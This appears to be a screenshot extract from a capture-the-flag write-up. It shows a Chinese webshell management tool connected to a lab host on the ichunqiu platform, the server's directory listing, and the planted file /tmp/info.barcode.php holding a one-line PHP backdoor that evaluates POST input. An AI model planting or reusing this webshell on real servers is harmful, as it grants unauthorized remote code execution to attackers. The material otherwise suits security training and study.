 URL: http://eci-2ze6b0758ddl56obyob2.cloudeci1.ichunqiu.com:8888/?stage=s 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
文件路径: /tmp/info.barcode.php 自动
/
usr
opt
root
lib
sys
lib64
dev
sbin
srv
mnt
media
home
run
boot
bin
var
<?php
phpinfo();
@eval($_POST['a']);